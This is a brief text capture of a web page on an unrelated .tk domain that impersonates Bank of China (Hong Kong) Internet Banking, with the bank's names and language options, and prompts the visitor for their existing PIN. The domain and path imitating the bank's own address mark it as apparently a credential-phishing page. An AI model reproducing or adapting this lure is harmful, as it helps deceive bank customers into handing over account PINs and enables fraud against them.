 https://amerigane.tk/2fac/its.bochk/boc/index4.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter your existing pin
Existing pin
next